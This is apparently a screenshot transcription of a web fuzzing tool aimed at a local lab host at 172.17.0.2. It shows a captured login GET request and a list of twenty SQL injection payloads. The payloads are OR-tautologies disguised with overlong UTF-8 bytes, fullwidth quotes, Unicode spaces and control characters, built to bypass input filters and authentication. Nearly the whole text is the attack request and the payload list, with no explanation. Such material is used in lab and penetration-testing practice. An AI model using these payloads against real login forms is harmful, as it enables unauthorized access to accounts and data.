 1
http://172.17.0.2
All
Run
Request
Clear
Payload
Preprocessors
Settings
1 GET /index.php?name=admin&password=admin&submit=Login HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://172.17.0.2/index.php
9 Cookie: PHPSESSID=940pilc16qu4seb25l9vbriv4h
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payload #
Placeholder
1
admin
Type
Simple List
1 %EF%BC%87 OR 15%50=15--%0D
2 %C0%80"%C0%81OR%C0%831=1--%0A
3 %C0%83%C0%27%C0%8FOR%C0%921=1;--
4 %C0%83"%C0%83OR%C0%831=1--%09
5 %E2%80%99%E2%80%85Or%E2%80%8513%E2%80%81=%E2%80%864096#
6 %C0%8F"%C0%80OR%C0%A71=1/*
7 %C0%A7%E2%80%99%C0%81OR%C0%A71=1-- -
8 %C0%81'%C0%8FOR%C0%8F1=1--%0A
9 %0F'%C2%90||%1F1337%7F=%1E2--%0B
10 %27%E2%80%85oR%E2%80%874%E2%80%83=%E2%80%83999--+
11 %C0%83%F0%9F%94%8F%C0%A7OR%C0%921=1--+
12 %27%E2%80%87oR%E2%80%8480%E2%80%87=%E2%80%8714--%0B
13 %C0%83"%C0%92OR%C0%8F1=1--%0A
14 %F0%9F%94%8F%E2%80%84||%E2%80%8019%E2%80%82=%E2%80%838--%0B
15 %1E%27%C2%90Or%C2%9013%1E=%1F80/*
16 %0F%F0%9F%94%8F%1CoR%7F18%0F=%1E999-- -
17 %C0%92%EF%BC%87%C0%80OR%C0%801=1;--
18 %27 OR 100+1337=1437;--
19 %27 OR 9+5=14--%0A
20 %1E%27%1FOr%C2%A019%7F=%C2%A015--+
Load from file...